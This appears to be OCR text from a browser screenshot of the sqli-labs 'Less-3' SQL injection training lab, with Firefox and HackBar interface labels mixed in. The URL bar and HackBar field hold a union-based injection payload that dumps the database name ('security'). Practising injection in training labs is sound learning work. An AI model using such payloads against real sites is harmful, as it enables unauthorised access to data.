 45.32.113.109:34135/Less-3/?id=-1') union select 1,2,database();
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:34135/Less-3/
?id=-1') union select 1,2,database(); --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1